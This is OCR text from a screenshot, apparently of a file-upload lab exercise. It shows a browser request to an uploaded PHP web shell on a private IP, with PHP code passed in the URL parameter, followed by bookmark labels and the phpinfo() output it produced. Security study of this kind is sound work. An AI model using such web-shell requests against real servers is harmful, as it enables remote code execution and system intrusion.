 192.168.127.1/upload/upload/shell_get_09.php?id=phpinfo();
唯品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（LeetCod
器吗？随时在网上进行快速、安全且私密的浏览。 设为默认(S)
PHP Version 5.4.45
php
System Windows NT LAPTOP-SBRF3426 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle